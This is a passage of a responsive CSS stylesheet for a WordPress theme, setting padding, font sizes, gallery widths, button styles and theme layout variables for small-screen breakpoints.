  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > ul, .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > ul {
    padding: 0.4em 0 0.2em;
  }
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav ul > li > ul, .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav ul > li > ul {
    font-size: 16px;
  }
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > a,
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a, .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > a,
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding: 3px 0;
  }
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a,
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li > a, .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a,
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li > a {
    padding: 0.3rem 0;
  }
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li > a, .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li > a {
    padding: 0.2em 0;
  }
  .sc_layouts_panel_menu .sc-mobile_layouts_column_align_left .sc_socials.sc_socials_icons_names .socials_wrap {
    -ms-flex-pack: start;
    -webkit-box-pack: start;
            justify-content: flex-start;
  }
  .sc_layouts_panel_menu .sc-mobile_layouts_column_align_center .sc_socials.sc_socials_icons_names .socials_wrap {
    -ms-flex-pack: center;
    -webkit-box-pack: center;
            justify-content: center;
  }
  .sc_layouts_panel_menu .sc-mobile_layouts_column_align_right .sc_socials.sc_socials_icons_names .socials_wrap {
    -ms-flex-pack: end;
    -webkit-box-pack: end;
            justify-content: flex-end;
  }
  .sc_layouts_panel_menu .section_divider .elementor-container {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  /* Header */
  .menu_side_icons .toc_menu_item .toc_menu_icon:before {
    font-size: 1.5em;
  }
  .menu_side_icons .toc_menu_item .toc_menu_description span {
    letter-spacing: 1px;
    padding: 0 1.5em;
  }
  .page_content_wrap {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .thumbnail_type_fullwidth .header_content_wrap .post_featured.post_featured_bg {
    height: 20rem;
  }
  /* Slider */
  .top_panel .slider_engine_revo .slide_subtitle {
    font-size: 14px !important;
  }
  .top_panel .slider_engine_revo .slide_button {
    font-size: 11px !important;
  }
  /* Widgets */
  .sidebar_default {
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
  }
  .sidebar_default .sidebar_inner {
    padding: 0;
  }
  .sidebar_default[class*=scheme_] .sidebar_inner {
    padding: 30px;
  }
  .sidebar_default.sidebar_float[class*=scheme_] .sidebar_inner {
    padding: 30px;
  }
  .sidebar:not(.sidebar_float) .widget,
  .sidebar_default:not(.sidebar_float)[class*=scheme_] .widget {
    width: 100%;
    padding: 0;
  }
  .footer_wrap .widget + .widget,
  .sidebar:not(.sidebar_float) .widget + .widget,
  .sidebar:not(.sidebar_float)[class*=scheme_] .widget + .widget {
    margin-top: 25px !important;
  }
  .footer_wrap .widget + .widget + .widget,
  .sidebar:not(.sidebar_float) .widget + .widget + .widget,
  .sidebar:not(.sidebar_float)[class*=scheme_] .widget + .widget + .widget {
    margin-top: 25px !important;
  }
  .footer_default .sc_layouts_row_type_normal {
    padding: 20px 0;
  }
  .footer_default.footer_wrap .sc_layouts_row .sc_layouts_item,
  .footer_default.footer_wrap .sc_layouts_row .widget {
    margin-top: 13px !important;
    margin-bottom: 13px !important;
    padding-top: 0 !important;
  }
  .widget.column-1_3, .widget.column-1_4, .widget.column-1_5, .widget.column-1_6, .widget.column-1_7, .widget.column-1_8, .widget.column-1_9, .widget.column-1_10, .widget.column-1_11, .widget.column-1_12 {
    width: 100%;
  }
  .footer_wrap .sc_content .wpb_column + .wpb_column {
    margin-top: 30px !important;
  }
  /* Tabs */
  .rosaleen_tabs .rosaleen_tabs_titles {
    margin: 0 0 2em;
  }
  /* Core blocks */
  .sidebar_hide.narrow_content .alignleft,
  .sidebar_hide.narrow_content .alignright {
    max-width: none;
    float: none;
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .sidebar_hide.normal_content .alignleft,
  .sidebar_hide.normal_content .alignright {
    float: none !important;
  }
  .sidebar_hide.normal_content .alignleft,
  .sidebar_hide.normal_content .post_info_vertical_present .alignleft,
  .sidebar_hide.normal_content .alignright {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  body.sidebar_hide.narrow_content .alignwide,
  body.sidebar_hide.normal_content .alignwide,
  .sidebar_hide.normal_content .post_info_vertical_present .alignwide {
    left: 0;
    width: 100%;
  }
  /* Core columns in the frontend */
  .wp-block-columns {
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
  }
  .wp-block-columns .wp-block-column + .wp-block-column {
    margin-top: 1em;
  }
  .wp-block-columns[class*=has-] .wp-block-column {
    -ms-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    max-width: 100%;
  }
  .wp-block-column:not(:first-child) {
    margin-left: 0;
  }
  .wp-block-column:not(:last-child) {
    margin-right: 0;
  }
  /* Kadence columns in the frontend */
  .kt-gutter-default > .wp-block-kadence-column {
    margin-right: 0;
  }
  /* CoBlocks columns in the frontend */
  .wp-block-coblocks-row__inner {
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
  }
  .wp-block-coblocks-row__inner > [class*=wp-block-coblocks-] {
    margin-left: 0 !important;
    margin-right: 0 !important;
    width: 100% !important;
  }
  /* Post layouts */
  .author_page {
    margin-bottom: 2.2em;
  }
  .author_page .author_bio {
    margin-bottom: 0.8em;
  }
  .author_page .author_details .author_posts_total + .author_socials .socials_wrap .social_item .social_icon {
    font-size: 15px;
  }
  .posts_container .full_post_content {
    margin-top: 4em;
    padding-top: 4em;
  }
  .posts_container .full_post_content:not(:last-child) {
    margin-bottom: 4em;
    padding-bottom: 4em;
  }
  /* 404 */
  .post_item_404 .page_title {
    font-size: 150px;
    line-height: 0.8em;
    margin-top: -6px !important;
  }
  .post_item_404 .page_description {
    margin-top: 13px;
    margin-bottom: 21px;
    font-size: 18px;
  }
  .post_item_404 .post_content {
    padding: 3.8em 0 4em;
  }
  .post_item_404 .page_info {
    width: 100%;
    text-align: center;
  }
  .post_item_404 .post_content .all-svg {
    display: none;
  }
  .search-no-results.woocommerce-page .content,
  .post_item_none_search .post_content {
    padding: 3.8em 0;
  }
  .post_item_none_search .page_info .page_subtitle {
    font-size: 30px;
  }
  .post_item_none_search .page_info .page_description {
    margin-top: 23px;
    margin-bottom: 27px;
    padding: 0 0;
  }
  /* Dropcap */
  .trx_addons_dropcap_style_2 {
    line-height: 50px;
  }
  /* Blockquote */
  blockquote,
  blockquote[class*=wp-block-quote][class*=is-],
  .wp-block-quote:not(.is-large):not(.is-style-large),
  .wp-block-quote.is-large:not(.is-style-plain),
  .wp-block-quote.is-style-large:not(.is-style-plain),
  .wp-block-freeform.block-library-rich-text__tinymce blockquote {
    padding: 2em;
  }
  .wp-block-pullquote p {
    font-size: 18px;
  }
  blockquote p {
    font-size: 17px;
    line-height: 26px;
  }
  blockquote > cite, blockquote > p > cite, blockquote > .wp-block-pullquote__citation, .wp-block-quote .wp-block-quote__citation {
    font-size: 17px;
    line-height: 24px;
  }
  blockquote > a, blockquote > p > a, blockquote > cite, blockquote > p > cite {
    margin-top: 1em;
    padding-left: 42px;
  }
  blockquote > cite:before,
  blockquote > p > cite:before,
  blockquote > .wp-block-pullquote__citation:before,
  .wp-block-quote .wp-block-quote__citation:before {
    width: 30px;
  }
  /* Single post */
  .sidebar_hide.narrow_content .post_item_single.post_type_post {
    width: 100%;
  }
  .blog_mode_post blockquote, .blog_mode_page blockquote {
    margin-left: 0;
  }
  .post_item_single .post_content > .post_meta_single .post_tags,
  .post_item_single .post_content > .post_meta_single .post_share {
    max-width: none;
    float: none;
    margin-top: 0;
  }
  .post_item_single .post_content > .post_meta_single .post_share {
    margin-top: 2em;
  }
  /* Single post: load prev/next post */
  .previous_post_content {
    margin-top: 4em;
    padding-top: 4em;
  }
  .between_posts_banner_wrap {
    margin-bottom: 4em;
  }
  /* Single post navigation */
  .nav-links-single.nav-links-with-thumbs .nav-links .nav-next a,
  .nav-links-single.nav-links-with-thumbs .nav-links .nav-previous a {
    padding: 0;
  }
  .nav-links-single.nav-links-with-thumbs .nav-links a .nav-arrow {
    position: static;
    left: auto;
    top: auto;
    right: auto;
    display: inline-block;
    margin-bottom: 1em;
  }
  /* Single post navigation fixed with side menu active */
  .menu_side_left .nav-links-single.nav-links-fixed {
    margin-left: 0;
  }
  .menu_side_right .nav-links-single.nav-links-fixed {
    margin-right: 0;
  }
  /* Navigation */
  .nav-links-old {
    margin-top: 2em;
  }
  .sc_item_pagination_load_more,
  .nav-links-more {
    margin-top: 2em;
  }
  /* Other minor plugins */
  .mfp-inline-holder div.mfp-content,
  .mfp-ajax-holder div.mfp-content {
    max-width: 100%;
    max-height: 100%;
  }
  .mfp-arrow-left {
    margin-top: -41px;
  }
  table:not(:where([class*=tribe-events])) th {
    font-size: 17px;
  }
  input[type=text], input[type=number], input[type=email], input[type=url], input[type=tel], input[type=search], input[type=password], textarea, textarea.wp-editor-area, .select_container, select, .select_container select {
    font-size: 15px;
  }
  /* Buttons */
  form button:not(.components-button),
  input[type=button],
  input[type=reset],
  input[type=submit],
  .comments_wrap .comment-form .form-submit input[type=submit],
  .theme_button,
  .post_item .more-link,
  .wp-block-button__link,
  .sc_button:not(.sc_button_simple),
  .sc_form button,
  .sc_portfolio_preview_show .post_readmore,
  .sc_item_pagination_load_more .nav-links, .sc_item_pagination_load_more .nav-load-more, .sc_item_pagination_load_more .woocommerce-load-more,
  .nav-links-more .nav-links, .nav-links-more .nav-load-more, .nav-links-more .woocommerce-load-more,
  .woocommerce-links-more .nav-links, .woocommerce-links-more .nav-load-more, .woocommerce-links-more .woocommerce-load-more {
    padding: 13px 40px 15px;
  }
  .sc_button.sc_button_bordered,
  .wp-block-button.is-style-outline > .wp-block-button__link {
    padding: 11px 38px 12px;
  }
  .sc_button.sc_button_size_large:not(.sc_button_simple) {
    font-size: 16px;
    padding: 15px 46px 17px;
  }
  .sc_button_bordered.sc_button.sc_button_size_large {
    padding: 13px 44px 15px;
  }
  .sc_button.sc_button_size_small:not(.sc_button_simple),
  .theme_button.theme_button_small {
    padding: 10px 32px 11px;
  }
  .sc_button.sc_button_bordered.sc_button_size_small {
    padding: 8px 30px 9px;
  }
  .sc_button_hover:hover .sc_button_icon,
  .sc_button_hover:hover .sc_button_text {
    -webkit-transform: translateX(-1.1rem);
    -ms-transform: translateX(-1.1rem);
    transform: translateX(-1.1rem);
  }
  .sc_button_hover:hover:before,
  .sc_button_hover.active:before {
    right: 2.2em !important;
  }
  .sc_button.sc_button_decoration {
    padding-left: 35px;
    padding-right: 30px;
  }
  .sc_button.sc_button_decoration.sc_button_size_small {
    padding-left: 33px;
    padding-right: 30px;
  }
  .sc_button.sc_button_decoration:not(.sc_button_with_icon):not(.sc_button_with_image):after {
    margin-left: 22px;
  }
  .sc_button.sc_button_decoration.sc_button_size_small:not(.sc_button_with_icon):not(.sc_button_with_image):after {
    margin-left: 24px;
  }
  .sc_button.sc_button.sc_button_simple {
    font-size: 16px;
  }
  .sc_button.sc_button.sc_button_simple.sc_button_size_large {
    font-size: 17px;
  }
  .sc_button.sc_button.sc_button_simple.sc_button_size_small {
    font-size: 14px;
  }
  .sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon {
    width: 48px;
    height: 48px;
    line-height: 48px;
  }
  .sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon > span {
    width: 22px;
    height: 22px;
    line-height: 21px;
  }
  .sc_button.sc_button.sc_button_simple.sc_button_size_small.sc_button_with_icon .sc_button_icon {
    width: 34px;
    height: 34px;
    line-height: 34px;
  }
  .sc_button.sc_button.sc_button_simple:before, .sc_button.sc_button.sc_button_simple:after {
    font-size: 11px;
  }
  .wpcf7 .wpcf7-submit-style .wpcf7-submit {
    padding: 13px 30px 13px 57px !important;
  }
  .wpcf7 .wpcf7-submit-style .submit-style-in:before {
    left: 32px;
  }
  .sc_button {
    margin-right: 15px;
  }
  .sc_button:last-child {
    margin-right: 0;
  }
  .trx_addons_video_player.with_cover .video_hover,
  .post_header_wrap .post_featured.with_thumb .post_video_hover,
  .body_style_fullwide .post_featured.with_thumb .post_video_hover,
  .post_layout_excerpt .post_featured.with_thumb .post_video_hover,
  .sticky_wrap .sticky .post_featured.with_thumb .post_video_hover {
    font-size: 16px;
    width: 60px;
    height: 60px;
    line-height: 60px;
    margin: -30px 0 0 -30px;
    letter-spacing: -4px;
  }
  .trx_addons_video_player.with_cover:hover .video_hover {
    margin-top: -30px;
  }
  .format-audio .post_featured .post_audio_author, .single-format-audio .post_featured .post_audio_author, .sc_layouts_blog_item_featured .post_featured .post_audio_author {
    font-size: 13px;
  }
  .format-audio .post_featured .post_audio_title, .single-format-audio .post_featured .post_audio_title {
    font-size: 22px;
    margin-top: 0.3em;
    margin-bottom: 0.4em;
  }
  div.esg-filters, .comments_pagination, .nav-links, .page_links {
    margin-top: 1.8em;
  }
  .woocommerce nav.woocommerce-pagination ul {
    margin-top: 1.3em;
  }
  .esg-filters div.esg-navigationbutton, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span.current, .page_links > span:not(.page_links_title), .page_links > a, .comments_pagination .page-numbers, .nav-links .page-numbers {
    width: 42px;
    height: 42px;
    line-height: 39px;
  }
  /* meta */
  .post_meta {
    font-size: 13px;
  }
  .map-extra-height .sc_googlemap {
    max-height: 60vh;
  }
  .form-position-abs {
    position: relative;
    top: 0;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
    left: 0;
    margin-top: 40px;
  }
  /* adp-popup */
  .adp-popup-type-notification-box .adp-popup-outer,
  .adp-popup-type-notification-bar .adp-popup-outer {
    padding: 25px;
  }
  .adp-popup-type-notification-bar .adp-popup-outer {
    padding-left: 45px;
    padding-right: 45px;
  }
  .adp-popup-type-notification-bar .adp-popup-button {
    margin-left: 0;
  }
  .adp-popup-type-notification-box .adp-popup-button,
  .adp-popup-type-notification-bar .adp-popup-button {
    margin-top: 0.6rem;
  }
  .adp-popup .adp-popup-close {
    top: 15px;
    right: 15px;
  }
  /* Single */
  .post_item_single .post_tags_single a {
    padding: 6px 15px 8px;
    margin: 0.2em 0.4em 0.2em 0;
  }
  .post_item_single .post_tags_single {
    margin-top: 2em;
  }
  .nav-links-single {
    margin-top: 1.4em;
    padding-top: 2.5em;
  }
  .post_item_single .post_meta_single {
    margin-top: 3em;
    padding-top: 1.5em;
  }
  .post_item_single .post_meta_single .post_share .socials_share.socials_type_block .social_item .social_icon {
    font-size: 14px;
    width: 35px;
    height: 35px;
    line-height: 35px;
  }
  .post_item_single .post_meta_single .post_meta_likes:before {
    font-size: 12px;
    width: 33px;
    height: 33px;
    line-height: 36px !important;
  }
  .post_item_single .post_meta_single .post_meta_likes.trx_addons_icon-heart:before {
    font-size: 14px;
  }
  .nav-links-single .nav-links .post-title {
    margin: 8px 0 0;
    font-size: 18px;
    line-height: 1.4em;
  }
  .author_info {
    margin-top: 2.8em;
  }
  .author_info {
    padding: 25px;
  }
  .author_info .author_avatar {
    width: 70px;
    height: 70px;
    line-height: 70px;
    top: 25px;
    left: 25px;
  }
  .author_info .author_description {
    padding-left: 90px;
  }
  .author_info .author_bio {
    margin-top: 10px;
  }
  .author_info .author_bio .author_links {
    margin-bottom: 0;
  }
  .author_info .author_bio .socials_wrap .social_item {
    margin: 0 15px 0 0;
  }
  /* Comments */
  .show_comments_single,
  .comments_list_wrap,
  .comments_form_wrap {
    margin-top: 2.8em;
  }
  .comments_wrap .comment-form .form-submit input[type=submit] {
    padding: 11px 32px 13px;
  }
  .comments_wrap .comment-form .form-submit {
    margin-top: 1.5em;
  }
  .comments_list_wrap ul ul.children {
    padding-left: 30px;
  }
  .comments_list_wrap ul ul ul.children {
    padding-left: 15px;
  }
  .comments_list_wrap li + li,
  .comments_list_wrap li ul {
    margin-top: 28px;
  }
  .comments_list_wrap .comment_posted {
    font-size: 13px;
  }
  .sidebar_hide.narrow_content .post_item_single.post_type_post ~ .show_comments_single,
  .sidebar_hide.narrow_content .post_item_single.post_type_post ~ section {
    width: 100%;
  }
  .related_wrap {
    margin-top: 2.8em;
  }
  .related_wrap.team_page_related .post_title,
  .related_wrap.related_style_classic .post_title {
    font-size: 20px;
    margin-bottom: 5px;
  }
  .related_wrap .related_item_style_1 .post_title {
    letter-spacing: 0;
    margin: 0;
  }
  .related_wrap.related_style_short .related_item {
    border: none;
    margin-bottom: 0;
    padding-bottom: 0;
  }
  /* Btn for hide audio control on single post */
  .post_audio_btn {
    width: 3.72rem;
    height: 3.72rem;
    line-height: 3.8rem;
    font-size: 1.1rem;
  }
  /* Custom Awards Slider Start */
  .awards_slider .widget_slider .slider_type_images .slider-slide {
    padding: 15px 25px;
    min-height: 100px;
  }
  /* Audio */
  div.mejs-controls .mejs-horizontal-volume-slider {
    display: none !important;
  }
  .posts_container .post_item_container.post_format_audio .post_featured.with_thumb .post_audio .post_info_audio .post_audio_description {
    display: none;
  }
  .sticky:not(.post_layout_custom) {
    padding: 1.5em;
  }
  .sticky:not(.post_layout_custom) .post_featured {
    margin-bottom: 1em;
  }
  .sticky_wrap .sticky .post_title {
    margin-top: 0.1em;
  }
  .sticky_wrap .sticky .post_featured {
    margin-bottom: 1.1em;
  }
  /* custom class */
  .extra-big-title .sc_item_title {
    font-size: 2em;
    letter-spacing: -1px;
  }
}
@media (max-width: 600px) {
  /* Theme vars */
  :root {
    --theme-var-grid_gap: 20px;
    --theme-var-grid_max_columns: 1;
  }
  /* Theme Common styles */
  /* Max column's width in the row */
  .row:not(.columns_fluid) > [class*=column-]:not([class*=-mobile]),
  .columns_wrap:not(.columns_fluid) > [class*=column-]:not([class*=-mobile]),
  .trx_addons_columns_wrap:not(.columns_fluid) > [class*=trx_addons_column-]:not([class*=-mobile]) {
    width: calc(100% / var(--theme-var-grid_max_columns));
  }
  /* WP Gallery Grid */
  .gallery.gallery-columns-9 .gallery-item {
    width: 50% !important;
  }
  .gallery.gallery-columns-8 .gallery-item {
    width: 50% !important;
  }
  .gallery.gallery-columns-7 .gallery-item {
    width: 50% !important;
  }
  .gallery.gallery-columns-6 .gallery-item {
    width: 50% !important;
  }
  .gallery.gallery-columns-5 .gallery-item {
    width: 50% !important;
  }
  .gallery.gallery-columns-4 .gallery-item {
    width: 50% !important;
  }
  .gallery.gallery-columns-3 .gallery-item {
    width: 50% !important;
  }
  /* Remove and change margin in gutenberg gallery */
  .wp-block-gallery.medium_gap.columns-3 .blocks-gallery-grid .blocks-gallery-image,
  .wp-block-gallery.medium_gap.columns-3 .blocks-gallery-grid .blocks-gallery-item,
  .wp-block-gallery.medium_gap.columns-3 .wp-block-gallery .blocks-gallery-image,
  .wp-block-gallery.medium_gap.columns-3 .wp-block-gallery .blocks-gallery-item {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .wp-block-gallery.medium_gap.columns-1 .blocks-gallery-grid .blocks-gallery-image:last-child,
  .wp-block-gallery.medium_gap.columns-1 .blocks-gallery-grid .blocks-gallery-item:last-child,
  .wp-block-gallery.medium_gap.columns-1 .wp-block-gallery .blocks-gallery-image:last-child,
  .wp-block-gallery.medium_gap.columns-1 .wp-block-gallery .blocks-gallery-item:last-child {
    margin-bottom: 0;
  }
  /* Mobile Menu */
  .menu_mobile .menu_mobile_nav_area > ul > .menu-item > a {
    font-size: 24px;
  }
  .menu_mobile .menu_mobile_nav_area .menu-item > a {
    font-size: 17px;
  }
  /* Panel Menu */
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav {
    font-size: 24px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > ul {
    font-size: 17px;
  }
  .related_wrap.related_style_classic .related_item {
    padding-bottom: 3px;
  }
  .slider_container.slider_titles_rb .slide_info_large,
  .slider_container.slider_titles_lb .slide_info_large {
    max-width: 100%;
  }
  .slider_container .slide_info.slide_info_large {
    padding: 0.7em;
  }
  .slider_container .slide_info.slide_info_large .slide_title {
    font-size: 1.2em;
    line-height: 1.2em;
    margin-top: 0;
    margin-bottom: 0.2em;
  }
  .slider_container.slider_multi .slide_title,
  .slider_container .slide_info:not(.slide_info_large) .slide_title {
    font-size: 1.1em;
    line-height: 1.2em;
  }
  .slider_container .slide_info .slide_cats,
  .slider_container .slide_content .slide_cats {
    font-size: 15px;
  }
  .slider_type_bg.slider_container.slider_titles_center .trx_addons_video_player.with_cover.hover_play + .slide_info, .slider_type_bg.slider_container.slider_titles_center .trx_addons_video_player.with_cover.hover_play:hover + .slide_info {
    -webkit-transform: translateY(3.6em);
    -ms-transform: translateY(3.6em);
    transform: translateY(3.6em);
  }
  .slider_container .slide_info,
  .slider_container .slide_content {
    padding: 0.5em 1em;
  }
  .slider_container.slider_titles_center .slide_info:not(.slide_info_large),
  .slider_container.slider_titles_center .slide_content {
    padding: 1em 5%;
  }
  .slider_container.slider_pagination_pos_bottom.slider_pagination_custom.slider_multi:not(.slider_titles_center) .slide_info,
  .slider_container.slider_pagination_pos_bottom.slider_pagination_custom:not(.slider_titles_center) .slide_info,
  .slider_container.slider_pagination_pos_bottom.slider_pagination_fraction.slider_multi:not(.slider_titles_center) .slide_info,
  .slider_container.slider_pagination_pos_bottom.slider_pagination_fraction:not(.slider_titles_center) .slide_info {
    margin-bottom: 3.5em;
  }
  /* Sticky */
  .sticky_wrap {
    margin-bottom: 3em;
  }
  .sticky_wrap.columns_wrap > div + div {
    margin-top: 2em;
  }
}
@media (max-width: 479px) {
  /* Theme vars */
  :root {
    --theme-var-page_extra: 20px;
    --theme-var-page: calc( 100vw - var(--theme-var-page_extra) * 2 );
    --theme-var-grid_gap: 20px;
    --theme-var-grid_max_columns: 1;
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: var(--theme-var-content);
    --theme-var-padding_narrow: 0px;
  }
  .menu_side_present {
    --theme-var-menu_side: 60px;
    --theme-var-page: calc( 100vw - var(--theme-var-page_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: var(--theme-var-content);
    --theme-var-padding_narrow: 0px;
  }
  .body_style_boxed {
    --theme-var-page_boxed_extra: var(--theme-var-page_extra);
    --theme-var-page_boxed: 100vw;
    --theme-var-page: calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: var(--theme-var-content);
    --theme-var-padding_narrow: 0px;
  }
  .body_style_boxed.menu_side_present {
    --theme-var-page: calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: var(--theme-var-content);
    --theme-var-padding_narrow: 0px;
  }
  .body_style_fullwide {
    --theme-var-page_fullwide_extra: var(--theme-var-page_extra);
    --theme-var-page: calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: var(--theme-var-content);
    --theme-var-padding_narrow: 0px;
  }
  .body_style_fullwide.menu_side_present {
    --theme-var-page: calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: var(--theme-var-content);
    --theme-var-padding_narrow: 0px;
  }
